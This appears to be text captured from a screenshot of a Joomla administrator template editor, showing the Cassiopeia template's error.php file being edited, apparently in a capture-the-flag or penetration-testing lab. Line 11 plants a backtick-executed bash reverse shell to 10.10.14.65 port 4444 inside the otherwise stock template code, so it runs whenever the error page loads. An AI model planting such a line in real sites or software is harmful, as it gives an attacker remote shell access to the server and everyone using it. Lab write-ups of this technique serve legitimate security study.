 Editor Create Overrides Updated Files Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
1 <?php
2
3 /**
4  * @package     Joomla.Site
5  * @subpackage  Templates.cassiopeia
6  *
7  * @copyright   (C) 2017 Open Source Matters, Inc. <https://www.joomla.org>
8  * @license     GNU General Public License version 2 or later; see LICENSE.txt
9  */
10
11 `bash -c "bash  -i >& /dev/tcp/10.10.14.65/4444 0>&1"`;
12
13 defined('_JEXEC') or die;
14
15 use Joomla\CMS\Factory;
16 use Joomla\CMS\HTML\HTMLHelper;
17 use Joomla\CMS\Language\Text;
18 use Joomla\CMS\Uri\Uri;
19
20 /** @var Joomla\CMS\Document\ErrorDocument $this */
21
22 $app = Factory::getApplication();
23 $wa  = $this->getWebAssetManager();
24
25 // Detecting Active Variables